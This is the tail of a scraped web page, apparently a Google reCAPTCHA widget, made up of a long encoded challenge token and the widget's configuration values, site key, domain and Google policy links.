VIWxTDpENgb0HDusOOYcKQVjVBw5smdsOIVcOPwr7CvsO2Dg3DoMKHwqvDkzNtwp3CjsOdDsOsfMOfWhzCusOrS8OzTglHw4crwrbDkcOVOMOFHsOhwq/CpjvCqXoow5jDnjbDmyNAwpTChgIsw4VLGk0Nw74nw48HAE3DsQfCvsOzwqjCtjjCrcO7PcK2GGZxT8KpP8ODwprCr1bCnMORHsKGKCPCgcKVw5LDssKpIDjCoMOEZsK5wpNDw7XDt8Oiwr/CucOqES3ChlLDisO0wqwVwp/DrMK8PipXHXJVwofDvU9BIRjCiEFvwqTDr8Kkw74vCsOIwp5wwr91wqEzcgbCj8Kvwo9UdsKywqMiXsKywrxgwonCqDk7PcK6woXDlcOKw7gBw6zDuQDCgCQwNy8RZmfDnsKgw5AeVEQHw5DDkMKfw4TCmWTCgsOlY20/[base64]/Dg8KzwrPDkmPCgzfCtg7CunHDtsKSBzPCtFlvW8Kxwo4pw4XClxvDhcOTO1TDoE3DgcOdVMOVFMKnwo3Cs3Q9w7gkwrtAF8K2wrpIwqvDo0nDl8KqVU7CvAUORcOpDlzDrBQ9XG1HXcK/wp/CncOjw5FcfUbCgcK0bGJTw7sVTkPDr0nDlsOMTMKBH8OnRsKcwqrCpQ7DtgzCjMKKw4Eaw41QJcOgwr3Cgi/Cn1PDm3jCuG3DrCnDg3fDpAByeX/CvnwmTjRaF8KFdTvCn8O9wqXDocOMwp4WwocCw7zDkRLCpHN3e8OUIxsrcizCiMOlKzzDrMORwoPCuDBXOHrCkcKww6MWccKEwoc6wrgrAcOJaBUAAcONw6hwWlx/[base64]/[base64]/CssOqw6BOwqM5wrHDhV8daTbCjcO6d8KvwrfDkMKKMsKkVsO0IQLDgcKlw7DCgjVHwpPDj8KdFMOZwpMSOMO2w7XDoRMHJBstw7Mkd2HChnBEw6/[base64]/w6HCiMK3JRUwwqgVTxs4w6/DjBtkw4EMwoLDkcKQwpNrPXsUccO6w4lRwp8VRRlEfMO8w547b3EQZwvCn0LDoAALw7zCr2rDh8OpDUhrRsK0wonDlw/CkwY4IwPDjMOKwr0qwqRIGcKow4PDsMKpw7HDq8ObwpTCoMKLGMOzwq3CgAvCpMKBwp4zXsKreEt0wrjDicODw7vClF/Doid1wqbDollKwqV3w5rCpMK9BVTCtsKYw5dEwqnDmDYlVUnDiUvDgcOww4XCj8OlB8Kyw7luAcOhwrXCpMOafz/DlnnCsmptwrXDk1bCi8KjQBlxPF3CocOCQsKaUh/CmSTCosOXwrUzwonClRfDtkh7w4LDikfCnGvDmMORD8OMwojDogJLP3/[base64]/DsAvDoVk8XEE0HiDDhAk1wp/DmMOEIlVQNsKYwoxib8KUw4/DnWwVGjIcfcOrTsKvwo3Dj8OnwogOw6nDoDvDocKzwrsIw4l+w4Aob0vDu3ICw4fCtm/Dp8Kuc8KZwoMfwr/DucKcIsOQc8Knwp1MQk7CmjJwPsOwesOIAsOjwpQOJGHCs8OYTsO3w7PCqMOCwooTNhEow4jClcKaAMO8woswOG7DvgHCi8OFdsOYPUtWw4/DpsKuw5seRMOywq1DK8OBw5xJAMKAw6ZeE8K5Tik+wpVpw4DCksKUwq3CssKMe8OhwpvCu2FTw5fCs1TCgMOJYsK1JcKewogfNsOjDMKow5tzSsOIw5bCqsK/VR4Iw45SN8OXwrRnw5tfwrLDsQTDgnvChcOIw6LCncKrw4TDnwfCrcKWw7PDrMOUacOgaWsDKhNmNFvDgncnw6DCqUHCpsOHJhQCccKRdirDuiHDjWnDssOCPcKJdxDDncKwYw/DmsOeKsKPaWzCgWPDiSrDhRJgT8KZwqpbw6jCgcOqwp/CgkjCmENpCF0JN3YGbMKiHxJdwpbDtsK9IQo3IMOWBg5Iwq3DrMOowp8vw7TCvXfDrgrDhsKPNl7DomwLKnZNF14Sw58qw5DDs2fCjcOzw6zCrUkQw73CuF0vwq3CoicSMTLCpV/[base64]/FcOWDsOYw4rDgBNTNUkkwrPDgsKbTUDCqMOOw5/[base64]/wo7DlxfDgsKLN37CrsKxXMOVGcOiw73DnMOhbSTDg8OFwpDCusOddMKewqDDosOAw5FBwpM/UAYaw5peFXAYZwzDolTDg8OvEMK9ecOHw5sTHMK9FcKPw7QlwqPCjcOkw4rDrhbDmcOtVsKoPQBIeCzDtMOLBsO5w5LDmcKqwoB5w7DDuDA1B0zCnQUdWFEVOVEHw7c3CcKlwqpmCCDCuB3DjMOgwphSwqRnI8KJM0nDjAgpVcKGfx1Aw4/ClsOXdcK2Z3hGw5tMDzXCq8OiZA/[base64]/DsjDDr8OQVwXDr8KDwrfCisKnw6jDszo7Wi0/w5dXwq7DuMKkwootNMOCwpTDjCNvwp/Cs3nCqjrDjsOhwo90wq48Y2RWwplpGsONwr0jZmfCgDXCqE08w6wcwrltFBfDvw7DssKDwoVLLMOYwpHCqcOmdnhZw4tkKjclw5RQFMKdw7Bewqp8wq1tfsKaKcOqwpA9VjJnGnnCsBJCLk/DlMKCEMKfFcKYEMKAJ0YLw54zaT3ChlDDlcO/wqzDqsKSwrdvHmjDrcOYBgrDklkdZQMJK8KGA8KSR8Kxw5rCpCPDmcOCw73Ds0AbJxVXw6jCr8KvKMO0OMKyw5skwqPCjMKKe8OnwoImwpDCnUoQAChfw6vDpXQFEcO2w74qwr/Dm8K6SGJDLMKAKS3ChG7DosOsBMKpJwLCu8O/[base64]/Dq8KKNcKoBsKLFMK5w6jCksKQwrIVw7HDlHAjw53DjDHCt0hBw4E0IcKZImXCm8O8wrDDm8OpQsKtScONJ2kKwrN+wr8IF8O/[base64]/[base64]/JcOYd8KNwodyw5HCvljDsMKwWcKiPcK7wog/f8K5wrR1wqDDrcO8KUUgecKNw5dDesO+b0DDm8KgwoUXM8KEw7TCuBTDtTQ8wqcCwpFVTcOcfMKqMyTDi35dKsKkwrHCgcOCw57DkMKjwoTDhyPDvDvCmMKGw6nDgsKyw6nDgHXDg8OfJMOcW2LDt8OcwpXDnsO/wqvCn8OowrsoR8Kywr8kSxAQw7c3wqYdUsKiwqrDt0DDosK4w4nCl8OSHF5TwoYWwr/CsMKNwqwyFcKnOF7DsMOJwpzCgcOpwrfCpCzDtQfCvMOcw6zDqsOqwoYHwohxPsOVwrkQwrNLWcO3w6UMGsK6w75fLsK8w7NjwqJEw6PCkxjDnkzCoC/CmcO/OcOKw5t0w6/DqsO2BcKfAiIuI8KPcygtbcK5MMK9SMOSF8KBw4DDl3DChcKOw7zDlnHDlTV5KQ3CmBs8w49Gw5BlwqvCrwrDhAPDnsKoTMOZwqoQw73DuMK7w5/CvHx6ZcOsDMKhw6zDpcOdfDk1LEPCkC0GwoPDkU9qw5LCnxbCoGdZw7IbK3jChMOEwokvw6bDnn9mA8KlNsKqEMKkXyFVN8KFe8OCw5dFYS7Dt0rCrcOabUNPFgFowrxAP8KSwqI+w7PCl2IawrHDtnDCv8KPw6HCvVrDmiXDjR8gw4TDrCk1QsO/[base64]/CuMOQw67CqcOXTXp7JiIePSI2w6XDhklyI8OZwpInw5pSAMKIDsK5C8Kxw7nDrMKKdcOywoXCl8K1w782w6sQw7U7T8KjPSRTwqfDkMOQw73CtMOuwr7DkmjCiHDDmMKTwp9Fwq3CkMKBfsKSwrd4T8O/w7DCsgEWGcK+wrgCw4gCwr/Dn8OlwqF8O8KLT8O8wqfDuCTCmEfDkXxYawYkEy3CmMOPB8O4ND1sakDDlQ5sADpBw545eHLDoyoUfz/[base64]/[base64]/[base64]/[base64]/OcOPPsKpwqHChcKaw7Fcw7zCscK6w5dUUcOqfsOicMOXwqnCmVzDgMKMIRzCjgzCvHA1w5/[base64]/eHLDpMKuwp5gJy/DjsOYwrDCncKow7xaw5HDrcOiw4TDjE3Dq8KVw6zCmWrCjsKzwrHDvsOQARnDn8KZP8O/wqQxbcKhBMOqMsKABkYFwpA7fsOZK0TDhEPDkHvCisOIZSXCjEXCs8KawrXDngHCqcK0wq02FW04wqRZwpoDw4rCtcOOUMKfBsOBJULCt8OxEcOBcxERwpPDrsOsw7jDu8OCw5vDrcKTw6tSwpjCpcOvWsOxOsOcw5ZWwrMWwoYmX2/Dn8KXYsOmw5JLw5NKw4Rmdzh/w5ZYw493FcKXKgJFwpLDqcKrwq/Dp8OkTV/DqxXDlXzDuFnCgsOWHcOOFFLCiMOqGMOcw6haSn3Dm37DokTDtiIAw7TCkBIfwq/DtcKHwq5bw7lCIEXCsMKfwps5PF8Dd8KVwrbDs8KAOsOpLMKrwoIcNcOLw6PDqcKpFgJKw4nCtX1KfQ9dw6LCv8OKDsOHaA/Chnd6woxAGlDCv8Oxw7dJJjh9KcK1woxMXsOWNMKgw44xwodAZTvChl9YwobDtsK8P3k6w5k4wrZuQcKxw7vCjHjDh8OZXMO/woXCqkZCIB/[base64]/w7llLcO9w4vDiMOTK8KvSsKww5HDlcKMaBNqwpgYYsKQWcKawozDv3LCu8OIw6PCuAU4YMOMYjTCghgIw59Zd1d9wqTCv1hpw6LCvcOaw6wxQsKwwo/Dn8K9ScODwrrCisOCwqrCsmnChGRuVXrDq8KuDVlYwrrDrcKxwp93w6DDiMOgw7LCjQxsYWRUwosUwp7Cnz8Zw5QYw6sjw6/[base64]/DtizDog4uKG7DmlkcwoI0w6jChFzClRnCgMKwwpLDvDoQwoXDosKpwpEBGcOowpUebGvCgRx9WsK5w79Ww5rCgsOLw7nDosOgGnXCmMKXwp3DtTDDvsK8ZcKdwoLCpcOdwr/CqRwzA8KSVml6w6pWwq1owqA+w6low5TDkVooKcKnwq9+w7Z8N3Uvwo3DuhnDgcKkwqzCpHrDicKuwrjDrcOOEHR3Dhd5dlpcNsOdw5zCh8K7w4xpcUJRPsOTwoAKRQvCvG5FYE7DqSZIbkkgwp3DuMK3AS9uw6tpw59fw6LDnkbCscK5FH/Cm8OVw7l4wrstwrohwr3ClQxLNcKGZ8Kfwol/w6oiGcOxQTYMDV/[base64]/fyPClW7CjsOpdHzCnikRPgXDiRHCvMOgwpTDjsOoP27CnwYWw5TDuzkQwrfCvsK4wqdWwqLDoikIWRTDi8Orw6hxC8OGwqzDjk/DhsOfXBDCkktowoHCncK7wrg/[base64]/w6cuJcKWN8OEJm3DusKkL3ZTf8KFw6p3w6vCj0/DoAFQw4/CgMOqw6lrD8O6MHfDgsKuLMOMC3fCiFXDuMKODS9DHnzDscOHRGnCusOywqHDkCLCmQfCisK/[base64]/ZXl6wogXw5Yfw4TDvcO4wowoKi/DicKVw4bDvRldN3F7dsKXEjrDsMKewqMEf8KVUWNKHMOZfMO/w5MBEUoPesOuX1rDlgzCo8K+w6PCjMKkcsOZwoZTw5zDpsKWQQPCmcO0L8O/YxJUE8OVDGnDqTIbw7XDrwzCinnDsg3DuCDDrGoJwr7DrjrDmcOkHRMxKsKzwrZOw74/[base64]/DqzR9wpM/wozCpUfDrhtqw6k1woTCikXCvMKhTsKkw7rCiSlIw6/[base64]/[base64]/DsgAYZsKuw58MUgnCu8O2wrQ/ay4lw47Cr8KQN8O+wphBMVnDqsKnwoEqwrdoQsOZwoDDusKFwpXDu8OGZ33DpCUEOlPDo2lqUhIzTcOXwq8DQcKvb8KneMOLwoEsUMKYwoYeC8KeTsKgQkFmw6/CsMKqSMOZCzlbbsO2YcOpwqTCnTgIZilpw6l8w5jCkMK0w6smDcOYNMKHw68qw7jCs8KPwrtmS8KKTcO7IC/CksKvw65Hw4BxPDtmWsKkw70iw5Qtw4QVXcKVwokuwo9uGcOMDMOlw4kPwrjClFXCjMKww5PDssKzDRQkbMOOaS3Dr8KCwqBhw6XCkcOsEcKwwpvCt8OMwoUHb8Knw7MPSxfDhjEhXMKzw5bDosOow7cSXH/DpAjDlsOCf0PDiyh6aMKgDkDCkMOjf8OdEcO1wodcHcOuw57Cu8O6wrPCsQoaJFTDqSNHwq1lwoElHcKhwoPDscOwwrgHw4rCpAIJw6/Cq8KewpnDtUMawoxkwrldLcKlw5DDoBbCiFnDmsOkUcKSw6HDlMKvF8OdwqbCgMO+wocMw5Rnb2HDs8KuASBwwq7CkcOkwobDscKfwoRWwrDDusOTwrITw6PCh8OhwqDCjsOMcAsdQhPDg8KgN8KWYwjDhggyEHfCsQd0w7/CvijDi8Oqwpc9wp43U2pDQcKcw74uJVt4wqbChCg6w5zDrcOmdydVwoUmw7fDqMOdRcOSw6fDqDwPw53Dp8ORNF/CtMOqw7bCszwdDXp0w4NLL8KSVSnCmSbDtsO9C8KhB8O+wojDqwHCv8OSe8KPwo/DvcKrJMKBwrt2w7HDqSFEacKyw69TYwrCuW/CksKJwqbDo8Kmw4ZPw6fDgmwkD8KZwqMMwp8+w4RYwqjDvMKRJ8Obw4bDosK/[base64]/CmcKFwrzCnh9VwojDqsOCw4Qtw57DgcKCA8O1GAxgwrLCinzDpFE+w7LCiBVcw4nDn8KkJgkAJsOtezBBKCvDl8K9T8OZwrXDvsKjXGsRwrk8OMOfXsOsMsOvMcK9HMKSwqrCq8OVECXDkTcew7vCqcK7bcKHw4drw7/DocO5FDJpQsKRw5jChcOTRyQXVcORwq1Swr/Ct1bCu8OgwrddVsOUU8O6BMO4wqvCrMKnAWJ6w5dpw7cGwprCjgjCg8KEEcOBw6LDlDgmwrBiwocxwrJxwqPCoHLDr23CtXVJw4rCm8Onwr/[base64]/DsiIyScKYNcOwZMKiw73DpH9WMxjCqcOFwpoyw7gJwrHCr8ODwplse2ssJsK/J8OSw6Nhw45cwqcBSsKuwq1Fw7ZWwp4ow67DuMOrB8K4XiVEw6nChcKqRMOJDxDCjcOiw4fDoMKYwr8uHsK3woTCpgbDvsKbw5DCnsOYXMOUwr/ClMOJHcKnwpfCocOgfsOqwpdsNcKIwpXCjsOmUcKNC8OTJC3Dqmc6w55vw6PChcKtNcK0w4HDmnhCwqDCvMKZwp5neSnCosO2b8K1wqTChCvCqQUdwr4iw6Yqw4BjODHClmo6wovCrMKBZcKXGGzDg8KWwo4fw4nDjDRowqB+DyjCuHzCnyI/wrgcwrIjw6tXcWTCocKww7A6TRJ+D1sQeld0ZsOMXwU0w5x6w5nCjMOfwqNCO0Ncw6kZASxbwq3DpsOODVPCjHFYKsK/VV5qesOjw7rDn8O/wqkpU8KFeHI7AcKiWsOawoYaesKVT3/CgcKPwqPDqMOkZcOnbC3DhcK0w5rCjRDDl8K7w5Bsw6wfwofDuMKxw4YyDzYCYMKnw5A/w7/[base64]/DtgolQRLCiHQHXMK/PsKFJMOJesObFsOHDk7CpsK/I8OUwo/[base64]/ClwLCo8OJR8OvG2RLOG5LeB1rw4h2fsKvJ8Oow5fClcOew5XDpAvDgMKLFXDCoGHDpcOaw5pRSBs4wr8nw7xCw47DosOfwp/[base64]/[base64]/DjTVbwpTDhMKCZinDjzIIEGITw5Jia8O/fw1Ew5hGw77CtcO7D8KxHcOdTSPCgMKyXRPDusKVBmcrOcO5w5HDoz3DvGs8ZMK5bEPCjsK7eD8mT8OYw4fDnMOLMVB/w5rDlBnDg8KxwoDCl8K+w7QawrLCtDouw7pPwqg+w5obWiXCqsKXwokhwr0pHRBRwq0SEcKRw5HDmCFeP8KTV8KRPsK/w6LDl8OSXcK8N8OxwpbCqz7DqUTCmDrCrsKUwqnCs8KnFl3DqVBsTsKawo7CjGxLWwhfYXtsRcO/wpZxDBwjJmxsw4MSw54JwqldTsK2w4ctUsKVwpcHwrvCmsKmRncOYS3Cpjpnw7rCvMKQK28NwqRFcMOCw4vDvGrDszUhw4IPFsO/IcKGOQnDpCTDkcOFwp3Di8KAZRQQWFZwwpQHw4Uhw5XCucOTO3LCv8Kew4d0Ox5ww79Aw4DCi8O/w6QQNMOqwoDDqQ/[base64]/CqMOwRjbDtcKAHMKGAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,308],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ppGMNrWLMsZKK2Iab/UfaxXw3xQ/5VCAR3oKdaUdiLQ\\u003d\x22,1,0,null,1,1768493313027,0,0,[101,120,251,197,207],null,[132,65,236,154,64],\x22RC-QkDJ3jljZAXG2Q\x22,null,null,null,null,null,\x220dAFcWeA678793VLdykHaVy8Qpy7hsx1k4zRPY35Voo3wHhvOl7vOiKSPaPdSTpsQW8MBr1YWsNdIiwdMaGOZiOQ6JbvfcJrN99g\x22,1768576113003]");
    </script></body></html>